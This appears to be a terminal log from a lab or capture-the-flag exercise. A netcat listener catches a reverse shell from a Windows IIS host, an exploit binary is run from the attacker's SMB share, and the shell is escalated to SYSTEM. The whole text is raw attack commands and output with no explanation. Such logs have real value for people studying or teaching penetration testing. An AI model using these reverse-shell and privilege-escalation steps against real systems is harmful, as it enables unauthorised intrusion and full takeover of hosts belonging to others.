 ┌──(liwei㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.5] 49203
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>\\10.10.14.30\Liwei\40564-exploit.exe
\\10.10.14.30\Liwei\40564-exploit.exe
c:\Windows\System32>whoami
whoami
nt authority\system
c:\Windows\System32>